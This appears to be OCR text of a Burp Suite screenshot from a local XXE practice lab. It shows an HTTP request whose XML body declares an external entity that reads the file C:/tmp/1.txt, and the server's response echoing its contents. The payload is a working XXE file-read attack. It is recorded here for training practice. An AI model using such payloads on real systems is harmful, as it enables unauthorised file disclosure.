 Request
Pretty Raw Hex \n
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 160
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/xxe-lab-master/php_xxe/
13 Cookie: PHPSESSID=3l36quudfg3o1r592cohhlm172
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0"?>
19 <!DOCTYPE Mikasa [
20 <!ENTITY test SYSTEM "file:///C:/tmp/1.txt">
21 ]>
22 <user>
<username>
&test;
</username>
<password>
Mikasa
</password>
</user>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Sep 2023 13:10:56 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
hello world !
</msg>
</result>
Search...
0 matches
Inspe
Reque
Reque
Reque
Reque
Respo